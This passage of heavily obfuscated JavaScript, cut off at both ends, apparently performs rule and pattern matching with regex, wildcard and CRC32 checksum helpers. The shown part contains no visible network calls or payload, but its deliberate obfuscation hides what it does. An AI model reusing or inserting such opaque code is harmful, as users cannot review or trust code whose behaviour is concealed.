tf==tZ;},'mcngP':tP(0x437),'tfhuj':tP(0x28b),'ZADYe':function(tf,tZ,tz){return tf(tZ,tz);},'TTdAG':function(tf,tZ,tz){return tf(tZ,tz);},'lkZVt':function(tf,tZ){return tf!=tZ;},'EocRs':tP(0x665),'QVfNf':function(tf,tZ,tz){return tf(tZ,tz);},'CGhze':function(tf,tZ){return tf===tZ;},'ftcMJ':tP(0x47c),'FxIDb':function(tf,tZ){return tf!==tZ;},'vQtwx':tP(0x79d),'YCzIE':tP(0xd5)},tc,tx,tQ;if(tJ[tP(0x59b)](typeof ta,B))return t9;if(!a2[aD(0x5bf*0x5+-0x8*0x51+-0x1925,tP(0x531))](t9))return ta;if(tJ[tP(0x21d)](tt,null)){for(tc=a2[aD(0x7c3+-0x1d88+0x1652,'e6Dr')](ta),tx=-0x5*-0x616+0x4*-0x6d9+-0x30a,tQ=tc[aD(-0x1da0+0x1c49*0x1+0x5*0x95,tJ['ftcMJ'])];tx<tQ;tx++)tt[aD(-0x23a6+0x1*0x1945+0x43*0x2e,'ExDy')](tc[tx],ta[tc[tx]]);return tt;}try{return J[aD(0x12bf+0x1686+-0x27dd,tP(0x79d))][aD(-0x1*-0x2326+-0x1571+-0x440*0x3,tP(0x2cb))](t9),J[tJ[tP(0x663)](aD,-0xbb9+-0xc9d*0x1+0xcdf*0x2,tJ['vQtwx'])][aD(0x26fd+-0x13*-0x3f+-0x153*0x20,tP(0x55c))](ta);}catch(tf){if(tJ[tP(0x7bf)]===tJ[tP(0x7bf)])return aS(ta,!(0x293+0x197*0x15+-0x23f5));else{var tO={'bHKBt':function(tZ,tz,th){return tZ(tz,th);},'yoApV':tP(0x32d)};return _0x4d9dcd?(_0x48528d=[],tJ[tP(0x21d)](_0x564908,null)&&(_0x5f5095=_0x5f4188[_0x1d7007(-0x105+0xa44+-0x61*0x14,tP(0x665))](_0x2d6c6c)),_0x124048!=null&&(_0x398510=_0x424bf2[_0x8d91f(-0x9*-0x293+-0x1f83+0xa03,tJ[tP(0x36f)])](_0x44cf43)),_0x915c7b(_0x24b7ad,_0x504822)?_0x1dfc21:(_0x5b6489=function(tZ,tz,th,tM,tY){var tN=tP,tm,tC,tu,ty,tl,ti,tH,tL,tW;for(tm=0x13da+0x10da+-0x24b4,tC=tM[_0x48edc2(-0x4*-0x7fd+-0x690+-0x1*0x17d2,tN(0x47c))];tm<tC;tm++)tu=tM[tm][tJ[tN(0x550)](_0x5e2954,-0x6*0x18f+-0x25c3*-0x1+-0x9*0x315,tJ[tN(0x1ee)])+_0x16ecc7],ty=tM[tm][tJ[tN(0x5cf)](tJ[tN(0x550)](_0xc8d06c,0x21ea+-0x31*0xb8+0x284,tN(0x195)),_0x2feb5f)],tl=tz+tJ[tN(0x550)](_0x5a943e,0xfde+-0x1af*-0x2+-0x1281,tN(0x47f)),ti=tu[tJ[tN(0x550)](_0x3abcfd,-0x2b*-0x88+-0x591+-0x85f*0x2,tN(0x350))](tl),tH=_0x1564a7(tZ,_0x530bbb[_0x1305ff(-0x55d+0x4d*0x7d+-0x1f6a,tN(0x449))]()),tL=tJ[tN(0x153)](tH,tz),tJ['ebkfs'](ti,0x1365+0x7b1+-0x1b16)?(tW=tu[_0xa8484c(0x1e2f+0xcc3*0x1+-0x29bf,tJ[tN(0x1ac)])](tl[tJ[tN(0x550)](_0x2a8af4,0x14da+-0x2584+0x1*0x123c,tN(0x47c))]),new _0x58c4a8[(_0xbb6db1(0xbaa+-0x47*0x6f+0x35*0x5f,tN(0x1b1)))](tW)[_0x3701f2(0x237d*0x1+0x458+0xcfb*-0x3,tJ['tfhuj'])](tH)&&_0x58a9e4(th,ty)&&tY[tJ[tN(0x663)](_0x3a9e32,-0xf2c+-0x1*0x156a+-0x2645*-0x1,tN(0x18f))](tM[tm])):_0x521a88(tL)==tu?tJ[tN(0x550)](_0x464818,th,ty)&&tY[tJ[tN(0x550)](_0x1f44ae,0x1795+0x1704+-0x2cea,'LdcF')](tM[tm]):tu==tJ['TTdAG'](_0x8f7cae,-0x9bb*0x2+-0xe36+-0x137*-0x1d,tN(0x3e7))&&tY[_0xe6ed66(0xfb6+0xae6+-0x18ed,tN(0x18f))](tM[tm]);},_0x473eb8=[],_0x3fcf4a(_0x5c3a71,_0x5c76aa[tJ[tP(0x760)](_0x2eaa70,0x1398+-0x1*-0xf25+0xf*-0x23d,tP(0x40f))](),_0x3973d1,_0x42ee25,_0x490153),tJ[tP(0x6d1)](_0x427be6[_0x4792da(-0x240*0xc+0x20f*0x10+-0x45e*0x1,'@EGw')],0x243c+-0x1*0xceb+0x7f*-0x2f)?_0x3a8c1d:(_0x250330[_0x17dcd6(0x48b*-0x3+0x21df+-0x4*0x4ab,tJ['ftcMJ'])]>-0x1acd+0xdf8*0x2+-0x122&&_0x45f0d9[_0xa03837(0x9*0x2d7+-0x17f8+-0x32,tP(0x1c2))](function(tZ,tz){var th=tP;return tZ[_0xaaf565(-0x1d15+0x77c*0x5+-0x6c4,th(0x32d))+_0x2fb1fd]<tz[tO[th(0x553)](_0x19c672,0x21b8+0x2151+-0x7*0x95a,th(0x32d))+_0x26931a]?-(0x8fe+0x19cc+0x1*-0x22c9):tZ[_0x5cf68c(-0x60d+-0xa09+0x11a9,th(0x32d))+_0x8ff899]===tz[_0x6591d1(-0x1ed2+0x1bb8*-0x1+-0xb*-0x577,tO[th(0x666)])+_0x551755]?0xbb*-0x17+-0x22ed*0x1+0x1*0x33ba:-0x1635+0x1*0x21fb+-0xbc5;}),_0x5b33ad=_0x5d04de[0x6*0x161+0x3*0x1b7+0x3*-0x479],_0x52d1ec))):_0x13bb38;}}}function aX(t9,ta){var tt=t8,tP={'hCETR':function(tf,tZ,tz,th){return tf(tZ,tz,th);},'YgodJ':tt(0x29c),'aEopj':function(tf,tZ,tz){return tf(tZ,tz);},'IEFQf':function(tf,tZ){return tf==tZ;},'frjxw':function(tf,tZ,tz){return tf(tZ,tz);},'narnI':function(tf,tZ,tz){return tf(tZ,tz);},'bpsSi':tt(0x7f7),'EsNrs':function(tf,tZ,tz){return tf(tZ,tz);},'xJzSI':tt(0x1b1),'ZJWiy':function(tf,tZ,tz){return tf(tZ,tz);},'JOxRR':tt(0x350)},tJ,tc,tx,tQ,tO;if(tP[tt(0x15e)](ta,null))return!(0x1*0x3c6+-0x2f9*0xb+0x1ced);if(ta[tP[tt(0x4d6)](aD,0x1*0x1147+-0x82c*0x3+0x8cf,'@EGw')]===-0xc5b*0x2+-0x21b4+-0x3a6a*-0x1)return!(-0xf12+0x202*-0x6+0x1b1e);for(tJ=t9==null||t9[aD(-0x1*0x1fc1+-0x1*-0x1871+0x17b*0x6,tt(0x47c))]===-0x260f+-0x3e1*-0x8+0x707,tc=t9,tc==null&&(tc=z),tx=0x1*0xcd2+-0x8*0x133+-0x33a,tQ=ta[aD(0x117c+0xa*-0x28+-0xe5a,tt(0x47c))];tx<tQ;tx++)if(tO=ta[tx],tO!=null){if(tO[tP[tt(0x566)](aD,-0xd0c+0x1c4*0x15+-0xa*0x23f,'@EGw')]===-0x88b*0x4+0xb4b+0x16e1){if(tt(0x12f)===tt(0x12f)){if(tJ)return!(-0x1ac6+0x1086+-0x52*-0x20);}else{if(tP[tt(0x5e1)](_0x458d15,_0x2e5f8a[_0x567299(-0x281+0xb*0x269+-0x8a*0x2b,tP[tt(0x12d)])](0x2663+0x1df1+-0x444c),_0x3685f4+_0x1066a1+_0x3aecee[tP[tt(0x3f6)](_0x1f142b,-0x16a+-0x84d+0xa4c,tt(0x1fd))](_0x1d0a12),_0x28a1ab[_0x1e8f4b[_0x2bcf35(-0x25b+0x616+-0x30f,tt(0xe8))][_0x486137(-0x1f9*0xd+-0x201a+-0xecc*-0x4,tt(0x491))]]),_0x4bb97d)return _0x111822[_0x584af8[tP[tt(0x3f6)](_0x419487,-0x22bc+0xbd8+0x1790,tt(0xe8))][_0x36616f(0x25e+0x34b*-0x2+0x548,tt(0x44b))]]=!(-0x2*0xf25+0x183c+0x60e),void(0x3*0xa28+-0x11*-0x209+-0x4111*0x1);}}else{if(a2[aD(0x22b8+0x11*-0x1b5+-0x437*0x1,tt(0x637))](tO,aD(-0xe53+0x680*0x3+0x373*-0x1,tt(0x11b)))&&a2[aD(-0x1f72+0x1abd+0x645,tP[tt(0xb6)])](tO,aD(-0x192d*0x1+0x2*-0x8a9+0x2b93,'puBB'))){if(new J[(tP['EsNrs'](aD,0x131c+-0xc35*0x3+0x1*0x120f,tP[tt(0x6a3)]))](tO)[tP[tt(0x3f6)](aD,-0x1*0x2203+-0x23*-0xfd+-0x10*-0x5,tt(0x28b))](tc))return!(0x1765+0x122c+-0x2991);}else{if(tc[tP['ZJWiy'](aD,-0x13bd+-0x3*0xb06+-0x6*-0x8e4,tP['JOxRR'])](tO)>-(-0x1*-0x1960+-0x73+-0x18ec))return!(0x15a1+-0xc*0x28e+-0x1*-0x907);}}}}function ae(t9){var ta=t8,tt={'GAHjC':ta(0x47c),'UtxBx':function(tO,tf){return tO(tf);},'SztVF':function(tO,tf){return tO===tf;},'cAHin':function(tO,tf){return tO===tf;},'aWWaF':function(tO,tf,tZ){return tO(tf,tZ);},'brsbf':'RyFvT','WkUEL':function(tO,tf){return tO>>>tf;},'zvOAy':function(tO,tf){return tO^tf;},'sTyfB':function(tO,tf){return tO>>>tf;}},tP,tJ,tc,tx;function tQ(){var tO=ta,tf={'LSoIX':function(ty,tl){return ty>tl;},'OTOeh':function(ty,tl,ti){return ty(tl,ti);},'UpaKa':tt['GAHjC'],'FIuTm':function(ty,tl){var ti=t8;return tt[ti(0x670)](ty,tl);},'rHkOx':function(ty,tl){var ti=t8;return tt[ti(0x19e)](ty,tl);},'XRAfU':function(ty,tl){var ti=t8;return tt[ti(0x18b)](ty,tl);},'wXhXV':function(ty,tl,ti){return ty(tl,ti);},'ikzuJ':function(ty,tl){return ty<tl;},'YOQUr':function(ty,tl,ti){var tH=t8;return tt[tH(0x45d)](ty,tl,ti);}};if(tt[tO(0x18b)](tO(0x798),'VdkRJ')){var tZ,tz,th,tM=[];for(tz=-0x77a+-0xc1*0x13+-0x15cd*-0x1;tz<-0xb*-0x101+-0x160d*0x1+-0x601*-0x2;tz++){if(tO(0x5e0)!==tt['brsbf'])return _0x3370da[_0x5934f2(0x697*-0x3+-0x1398+0x1*0x286b,tO(0x531))](_0x2f343b)&&tf[tO(0x624)](_0x8f31c8[tf[tO(0x698)](_0xb9e3f9,0x2f*0x77+0x136*0x2+-0x16b3,tf[tO(0x485)])],0x12c5+-0x1*0x949+-0x4*0x25f)&&(_0x58d2f8=tf['FIuTm'](_0x3d01c3,_0x5db963)),_0x4080ee[_0x9c2ae1(0x1caf+-0x2b*0x61+-0xb6e,'IdBe')][_0x429e9f(-0xb4d+-0x25f2+0x3268,tO(0x182))](_0x13f632);else{for(tZ=tz,th=-0x199d+-0x71*0xf+0x203c;th<0x7*-0x587+-0x7*-0x395+0x6d3*0x2;th++)tZ=tZ&0x72a+0x1344+-0x1a6d?0x382d03f*0x1d+-0x877*0x151aea+0x13a8dbec3^tZ>>>0x17c7+0x26*0xef+-0x3b40:tt[tO(0x2b4)](tZ,-0xeb*0x1+-0x5*0x135+0x6f5);tM[tz]=tZ;}}return tM;}else{var tY,tN,tm,tC,tu;if(_0x13b58a==null)return!(0x4*0x499+-0x4*0x24d+-0x930);if(tf['rHkOx'](_0x1dab03[_0x463d4f(0x419+-0x382+-0xfb*-0x1,tO(0x47c))],0x11*-0x120+0x4a2*-0x1+0x17c2))return!(0x76f*0x4+0x91f*-0x4+0x6c0);for(tY=_0x46974a==null||tf[tO(0x352)](_0x1b1755[tf['wXhXV'](_0x3e9639,0x908+-0xe55*0x1+0x6df,tf[tO(0x485)])],-0x1*0x6aa+-0x1a4c+0x20f6),tN=_0x4f78ce,tN==null&&(tN=_0x4056d5),tm=0x17*-0x157+0x793+-0x4a6*-0x5,tC=_0x222c4b[_0x36b60a(-0xff9+-0x888+-0x537*-0x5,tO(0x47c))];tf[tO(0x7d6)](tm,tC);tm++)if(tu=_0x222b3e[tm],tu!=null){if(tu[_0x1abb0d(0xa1f*-0x1+-0x218a+0x1*0x2d3b,'@EGw')]===-0x204*-0x7+-0x971+0xef*-0x5)return!(-0x251f+-0x2378+0x4897);if(tf['XRAfU'](tu,_0x1cab4f(-0x151*0x13+0x2*0x443+0x121c,tO(0x2f5)))){if(tY)return!(0x8c9*-0x1+-0x6b0*0x2+0x1629);}else{if(_0x42e895[_0xb90080(-0x8a2+0x9cb+0x53,'MrTR')](tu,tf[tO(0x3f3)](_0x57a315,0x160*-0x18+0x1*-0xb6a+0x2e24,tO(0x11b)))&&_0x4b4a2c[_0x23d533(0x7be+0xe*-0xed+0x364*0x2,tO(0x7f7))](tu,_0x2993d5(0x1ac5+-0x34a*-0x7+-0x30b7,tO(0x511)))){if(new _0x2b7a8f[(_0x4d4bca(-0x16e7+-0x1*-0x253d+-0xdca,tO(0x1b1)))](tu)[tf[tO(0x406)](_0x4a4408,-0x1dc2+0x2117*-0x1+-0x7*-0x91b,tO(0x28b))](tN))return!(0x2532+-0x21da+-0x358);}else{if(tN[tf[tO(0x3f3)](_0x40f998,-0x1*-0xb5a+-0x18d5+-0x1a*-0x8a,tO(0x350))](tu)>-(0x1ba2+0x1570+0x9f*-0x4f))return!(0x83*0x25+-0x172*-0xf+0x289d*-0x1);}}}}}for(tP=tQ(),tJ=-0x1411*-0x1+-0x23*0x86+-0x95*0x3^-(-0x7c9*0x5+0xeb0+0x183e),tc=0x3e8+0x3*-0x91a+0x1766,tx=t9[tt[ta(0x45d)](aD,-0x69f*-0x3+-0x2a8+0xfa3*-0x1,tt['GAHjC'])];tc<tx;tc++)tJ=tt['zvOAy'](tt[ta(0x5a1)](tJ,-0xf2+-0x5*0x237+0xc0d),tP[(tJ^t9[aD(-0x1aa5+-0x25f3+-0x11*-0x3d7,'eNCY')](tc))&0x1de5+0xd01*-0x3+0x35f*0x3]);return(tJ^-(0xb16+0x5bc+-0x10d1))>>>0x34d*0xb+0xba1+-0x34*0xec;}function ap(t9,ta,tt,tP,tJ){var tc=t8,tx={'DvMiL':function(tH,tL){return tH===tL;},'iIUlJ':tc(0x47c),'xTTev':function(tH,tL){return tH!==tL;},'bMjZJ':function(tH,tL,tW){return tH(tL,tW);},'MaeUL':function(tH,tL,tW){return tH(tL,tW);},'QGASb':tc(0x4de),'SHklD':'FnkkJ','PhvDj':function(tH,tL){return tH+tL;},'ZrZik':tc(0x3c1),'bgYMn':'CaKf','NyiQD':tc(0x662),'vObVx':function(tH,tL,tW){return tH(tL,tW);},'mbZZv':function(tH,tL,tW){return tH(tL,tW);},'zDpBY':'dbhq','rPgcH':'1Fl4','TBDdC':function(tH,tL){return tH+tL;},'LZCnO':function(tH,tL,tW){return tH(tL,tW);},'QoDAi':tc(0x3e3),'NtQty':function(tH,tL){return tH==tL;},'YRrTQ':tc(0x10c),'HaSEX':tc(0x40f),'owOEN':tc(0x774),'xqaEW':function(tH,tL){return tH>tL;},'EUkjC':'e6Dr','pwzue':function(tH,tL){return tH<tL;},'ZEyJM':function(tH,tL,tW){return tH(tL,tW);},'zmwRx':function(tH,tL,tW){return tH(tL,tW);},'mtBuD':tc(0x79d),'oENVP':tc(0x33f),'dESuM':function(tH,tL,tW){return tH(tL,tW);},'PORds':tc(0x437),'pCwsV':tc(0x1b1),'pdVKg':function(tH,tL,tW){return tH(tL,tW);},'KSWBI':function(tH,tL,tW){return tH(tL,tW);},'RSbVv':tc(0x18f),'tkvJm':function(tH,tL){return tH===tL;},'fccum':function(tH,tL,tW){return tH(tL,tW);},'ifyYy':tc(0x12e),'CdlZv':tc(0x44b),'eAivQ':tc(0xe8),'IUPTg':tc(0x1d5),'vYJcB':function(tH,tL){return tH===tL;},'LrLCJ':function(tH,tL){return tH(tL);},'ZkbHL':function(tH,tL,tW){return tH(tL,tW);},'ppRHj':function(tH,tL){return tH===tL;},'NgUmX':function(tH,tL){return tH<tL;},'ebkVe':function(tH,tL){return tH===tL;},'EhtMr':tc(0x11b),'mQhIy':tc(0x511)},tQ,tO,tf,tZ,tz,th,tM,tY,tN,tm;function tC(tH,tL){var tW=tc,tA,tE;try{if(tA=tL[-0x21cd*0x1+0x6dc+-0x1af2*-0x1],tA==null||tx[tW(0xb9)](tA[aD(0x53*-0x6d+0x185c+0x42f*0x3,tx['iIUlJ'])],-0x1b85*0x1+0x5f2*-0x2+0x2769))return;tE=tA[tH],tE&&tx['xTTev'](tE[tx[tW(0x4c2)](aD,-0x166*0xe+0x160e+0x1f1*-0x1,tW(0x350))](aD(-0x7*-0x4a5+-0x1*-0x179b+0x1f*-0x1c5,tW(0x74b))),-(-0x20cc*-0x1+-0x1c*-0xfc+0x3c5b*-0x1))&&(tL[-0x24f1+0x1*0x78e+-0x1*-0x1d63]=!(-0x26fc+0x215f+0x59e),tA[aD(-0x3ac+-0x1565+0x1aa3,tW(0x47c))]=-0x418+-0x1*-0x264e+-0x2236),tL[-0x13a4+-0xdba*0x1+-0x2160*-0x1]=tE[tx[tW(0x36d)](aD,0x1*0x42a+0x68a*0x3+-0x1df*0xc,tW(0x3e3))](-0x3d2+0x35*0x98+-0x1ba6*0x1,tE[aD(-0x67d*-0x1+-0x4*-0x46+-0x2c*0x29,tW(0x350))](aD(0x1*-0x16d9+-0x1444+0x2bc1,tx['QGASb'])));}catch(tV){if(tW(0x194)===tx[tW(0x57a)]){if(_0x159429(_0x16f8d5))return _0x457785;}else return;}}function tu(tH,tL,tW,tA){var tE=tc,tV,tj,tb,tB,tv,tD,tg,tI,ts,tF,tR,tn,tT,td,tS,tk,to;try{if(tx[tE(0x375)]!==tE(0x10c))_0xd88998={},_0x4bfdd0[_0x208f4d(0x25aa+-0x1d5*-0x6+-0xb*0x449,tE(0x15a))][_0xf802bc(0x2fb*-0x1+0x767*-0x2+0x1*0x134b,tE(0x744))](_0x2432ff,_0x11c4e4(-0x14f*0x1+0x23ef*-0x1+0xb*0x381,'m@c8'),(_0x138e95[tx['PhvDj'](_0x154c62(0x2417+-0x1669+-0xced,tx['ZrZik']),_0x329c18(0x6*-0x2ac+0x1*-0x84d+-0x1*-0x18fd,tx['bgYMn']))]=_0x5ebe96[_0x315b3e(0x2a4+0x2122+-0x223d,'G%xb')](_0x59d9cd?_0x4b5eae[tx[tE(0x36d)](_0x36a88d,-0x29*0x67+0x2289+-0x10b8,tx[tE(0xb1)])]:_0x3a4d3d[_0x414e30(-0x1ae7+-0xe35*-0x2+0x0,tE(0x7de))],_0x2bd20b),_0x41d405[_0x47b9ba(0x1214*0x2+-0x23a+-0x214d,tE(0x5e9))+_0x42aa75(0x48a*-0x1+0xa2+0x4b8,tE(0x172))]=!(0x703+-0x9b6*0x2+-0xc69*-0x1),_0xad1c74[_0x39c946(-0xb6f+-0x272+-0x1*-0xea4,tE(0x5c8))+tx[tE(0x645)](_0x40cec7,0x38a+0xb*-0x10d+0x58*0x1c,tE(0x68e))]=!(-0x262b+-0x1*-0x559+0x20d2),_0x2dc09b));else{if(tV=aA(tH,at[tx[tE(0x70b)](aD,-0x14c3+-0x1f*0x5+0x1630,tE(0x449))]()),tj=tL[aD(-0x184c+-0x13c4+0x2d3a,tx['HaSEX'])](),tx[tE(0x268)](tj,aD(0x86*0x2b+-0x1039+-0x3*0x1e5,'63HB'))&&tj!==aD(0x1b10+-0xc9*-0x5+-0x1e38,tE(0x7be)))throw z;for(tb=tH[aD(0x1ed9+-0x16d6+-0x2*0x3bd,tE(0x350))](aD(-0x1495+-0xf*-0x277+0x5*-0x2fc,tx[tE(0x233)])),tB=tx['xqaEW'](tb,-(-0xef9+-0x2652+-0x24*-0x17b))?tH[aD(0x2*0x57a+0x8*-0x322+-0x130*-0xd,tE(0x3e3))](tb+(-0x1aac+-0x2b*0x39+-0x140*-0x1d)):null,tv=a2[aD(0x1c3f+0x1d34+-0x38e6,tx[tE(0x4ca)])](tW),tx[tE(0x6dd)](tv[tx['MaeUL'](aD,0x945*-0x3+0x1*-0x2a7+0x2008,tE(0x47c))],0x2380+0x39e*-0x8+-0x17*0x49)&&tv[aD(0x1*-0x1519+0x18*-0xfe+-0x1*-0x2e4e,'kVP1')](function(tX,te){var tp=tE,tG,tr,tU,tK;return tX[aD(0x1366*-0x2+0x1859+-0x89*-0x1c,'dbhq')](aD(0x1ac3+-0x34a*-0xb+0x29*-0x185,tx[tp(0x77f)]))>-(-0xb3*0x25+0x662+-0x1*-0x137e)&&te[tx['mbZZv'](aD,0x3*0x535+-0x24c5+0x15af,tx['zDpBY'])](aD(0x2392+-0x1*-0x1681+0x1325*-0x3,tp(0x4de)))>-(-0xd13+0x17af+-0x21f*0x5)?(tG=tX[tx[tp(0x645)](aD,0x58d+-0x6c+-0x2*0x1b1,tx['rPgcH'])](tx['bMjZJ'](aD,0x23ac+-0x145d+-0xeab,tx[tp(0x77f)])),tr=te[tx['bMjZJ'](aD,0x1*-0x20ef+0x206a+0x122*0x2,tp(0x5c0))](aD(0x16f9+-0x1ef*-0x8+-0x1*0x25cd,tp(0x4de))),tU=J[aD(-0x6e1*0x1+0xb*-0x1a3+-0x6*-0x46c,tp(0x73e))](tX[tx[tp(0x70b)](aD,-0x11ae+-0x1c51*0x1+0x2f53,tp(0x3e3))](tx[tp(0x4b1)](tG,0x2f*-0x77+-0x17e9*0x1+-0x5*-0x927))),tK=J[tx[tp(0x419)](aD,0x555*-0x7+0x2612*0x1+0xb*0x15,tp(0x73e))](te[aD(-0x5*0x21f+-0x251*-0x4+0x1*0x2ab,tx['QoDAi'])](tr+(0x4*-0x57+-0x2558+0x26b5))),tU<tK?-(0x225b+0x1a51+0xa7*-0x5d):tx[tp(0x26c)](tU,tK)?0x2138+0x241*0x2+-0x25ba:-0x5ed*0x3+0x1811+-0x1*0x649):0x19cd+0x89a+-0x2267;}),tD=[],tA[-0x1*0x805+0x2*-0x7d5+0x8*0x2f6]=[],tg=0x2f6*0x7+0x1197+0x11*-0x241,tI=tv[aD(0x10ba+-0x1da0+-0x8*-0x1cf,tE(0x47c))];tx[tE(0x1e5)](tg,tI);tg++)tv[tg][tx[tE(0x77b)](aD,0x2146+-0x8*-0x75+0x2465*-0x1,tx[tE(0x5e3)])](aD(-0x2491+-0x8b1+0x1d6*0x19,tE(0x4de)))>-(-0x130a*-0x2+-0x9a*-0x1f+-0x38b9)?(tR=tv[tg][tx[tE(0x645)](aD,-0xa35*0x1+0x167+0xa8d,'1Fl4')](aD(0xe76+-0x2*-0xb57+-0x2480,tE(0x4de))),tn=tv[tg][tx[tE(0x419)](aD,-0x7e1*0x2+-0x15aa+0x1*0x26c0,tE(0x3e3))](0x1013*0x2+0xc*0x171+0x18b9*-0x2,tR),tT=tn[tx['zmwRx'](aD,-0x2029+0x6*-0x1b1+0x2c0e,'1Fl4')](aD(-0x2*-0x494+0xd45+-0x15c9,'x^na')),tT>-(0x53*-0x31+-0x5a5+-0x95*-0x25)?(ts=tn[tx[tE(0x24d)](aD,0x1b15+-0x2*0x476+-0x10d5,tE(0x3e3))](0x19c*0xa+0x7e7+-0x17ff,tT),tF=J[aD(0x1ca4+-0x1b5b*-0x1+-0x145*0x2b,tx[tE(0x721)])][aD(0x2*0x9d4+-0x189*0x9+0x271*-0x2,tE(0x2cb))](J[aD(-0xcaa+0x1*-0x2523+0x19b8*0x2,tx[tE(0x6ea)])](tn[tx[tE(0x77b)](aD,-0x1a*-0x5+-0x78a+0x85c,'7KCJ')](tT+(-0x115e*0x1+0x126f+-0x110))))):(ts=tn,tF=null)):ts=tv[tg],td=tj+aD(-0x29*-0xe5+0x239b+-0x581*0xd,'@24v'),tS=ts[tx['dESuM'](aD,0x7*0xd9+0x2d3*-0x3+0x313,tE(0x350))](td),tk=tx[tE(0x61d)](tV,tj),tS==-0x5b4+-0x877*0x4+0x2790?(to=ts[tx[tE(0x77b)](aD,-0x84d+-0xb2*0x19+0x1ae2,tx['PORds'])](td[aD(-0xd67+0x17*0x11f+-0xad0,tE(0x47c))]),new J[(aD(-0x8f9+0x1*-0xcac+0x13*0x12b,tx[tE(0x50f)]))](to)[tx['pdVKg'](aD,0x1933*0x1+-0xa28+-0xe27,tE(0x28b))](tV)&&tx['KSWBI'](aX,tB,tF)&&(tD[tx[tE(0x763)](aD,-0x9*0x39f+-0x1*-0xb59+0x16ed,tE(0x18f))](tW[tv[tg]]),tA[-0x3*-0x5bb+0x1002*-0x1+-0x1*0x12e][aD(0x2464+-0xac6+-0x17ef,tx[tE(0x631)])](tv[tg]))):ae(tk)==ts?aX(tB,tF)&&(tD[tx[tE(0x4c2)](aD,-0x257*-0x1+0x26be+-0x2766*0x1,tE(0x18f))](tW[tv[tg]]),tA[0xb+0xf30*0x1+-0x1*0xf3a][tx[tE(0x24d)](aD,-0x22*0x1a+0xf4d*0x1+-0xa2a,'LdcF')](tv[tg])):ts==aD(0xd85+-0x4*0x265+-0x262,tE(0x3e7))&&(tD[tx[tE(0x419)](aD,-0x1*-0xba6+-0x5*0x41b+0x34*0x34,tx['RSbVv'])](tW[tv[tg]]),tA[0x2115+0x1870+0x3*-0x132c][aD(-0x8*-0x132+-0x2647+0x1e66,tx['RSbVv'])](tv[tg]));return tx[tE(0x492)](tD[tx[tE(0x484)](aD,0x1ae8+-0x1*0xd2f+-0x3*0x40d,tE(0x47c))],0x165c+0x215b+-0x11*0x347)?null:tD;}}catch(tX){return null;}}try{tQ=J[tx[tc(0x15f)](aD,0x1fb0+-0x20e9+-0x5e*-0x5,'SXd4')](tt);}catch(tH){if(tx[tc(0x584)](tc(0x515),'YPEjB'))tQ=tt;else{var ty=_0x4d48c3[_0x2ee30d(0x101f+0x39*0x6b+-0x273d,tx[tc(0x504)])]();return _0x528370(_0x131669,ty),tx[tc(0x360)](_0x598b14,_0x58e585,ty),_0x137467[_0x11d295[_0x27fa0f(-0x4*0x9a+-0x1*-0x1087+-0xd73,tc(0xe8))][_0x31f1fc(-0x2290+0x12*-0xdf+-0x16*-0x255,tc(0x44b))]]!=null&&tx['DvMiL'](_0x312431[_0x361afc[tx[tc(0x77b)](_0x5889a8,-0x48*0x4d+-0xb*-0x123+-0x1f7*-0x5,tc(0xe8))][_0x2e3dbd(0x17*0xf3+-0x1*0x1cdb+-0x6*-0x159,tx[tc(0x2ee)])]],!(-0x124f+0x2*0xd1c+0x7e9*-0x1))&&_0x4e5843[_0x25e83d[_0x1d3e94(0x2*0xe59+-0x1*-0x20c3+-0xab*0x5b,tc(0xe8))][_0x5812ae(0xba5*0x2+-0x240b+0x17*0x9e,tc(0x491))]]!==_0x4546d6||_0x4271ac[_0x62374e[_0x5a40ce(0x6*0x155+-0x8*-0x42e+-0x28c2*0x1,tx[tc(0x2bc)])][tx[tc(0x645)](_0x2b7916,-0x1f81*0x1+0x1a*-0xf1+-0x1ca5*-0x2,tx[tc(0x1c4)])]]!=null&&tx[tc(0x64b)](_0x369c7e[_0x53621f[_0xbd10bc(0x1aa4+-0xb62+-0xe96,tx['eAivQ'])][_0x427fd2(-0x1*0xf5f+-0x1757+-0xf*-0x2ab,tc(0x1d5))]],!(-0xa47*-0x3+-0x17cd+-0x258*0x3))&&tx[tc(0x268)](_0x50b67a[_0x4c5e32[_0x3eef13(-0x1*-0x1837+-0x25a4+0xe19,tc(0xe8))][tx[tc(0x645)](_0x963adb,0x1*-0xe41+-0x17f1+-0x1*-0x270b,tc(0x58c))]],_0x42691f)?(_0x9fb62e(_0x3922a0),void(-0x409*0x9+-0x1c*-0x10c+-0xa3*-0xb)):(tx[tc(0x394)](_0x35db52,_0x27af7a),_0x10f64f[_0x537557[tx['KSWBI'](_0x1a6285,-0xe*-0x1e9+0xb5f*0x2+-0x30d0,tx[tc(0x2bc)])][_0x3ccdd3(-0x17*-0xd3+0x1542*-0x1+-0x1a*-0x1d,tc(0x127))]]=!(-0x223*-0xd+0x482+0x1d*-0x11d),void(0x21ca*0x1+-0x1b*0x9b+-0x1171));}}if(tO=tu(t9,ta,tP,tJ),tO==null)return null;for(tf=0x3*-0x7c5+-0x155f*-0x1+0x10*0x1f,tZ=tO[aD(-0xae+-0x153*0x10+0x1770,tc(0x47c))];tx[tc(0x711)](tf,tZ);tf++){if(tc(0x318)!=='PaLgg'){for(var tl=-0x167*-0x1a+0x1c70+-0x40e6,ti=_0x715999[_0x41a193[-0x1*-0x25d1+-0xa6f+-0x1b37]];tl<ti;tl++){_0x156784[_0x5d6a68[-0x1ef0+-0x1245*0x1+0xf3*0x34]](_0x5869c2[0x861+0x1347+0x931*-0x3](_0x433140[-0x6e2*-0x5+0x1950+-0x3b9f*0x1]())),ti=_0x375415[_0xd46b1a[0x5*0x45f+0x7a4+-0x1d54*0x1]];}return _0x336fac(_0x754993[0x2588*0x1+-0x6f*-0x11+-0x79*0x5f]);}else{if(tz=tO[tf],th=a2[aD(0x2133*0x1+0x202*-0xb+-0xa90,'e6Dr')](tz),tx[tc(0x2fe)](th[tx[tc(0x77b)](aD,-0x20d5+-0x1247+0x34ae,tc(0x47c))],0x248c+-0x110e+-0x5*0x3e6))return 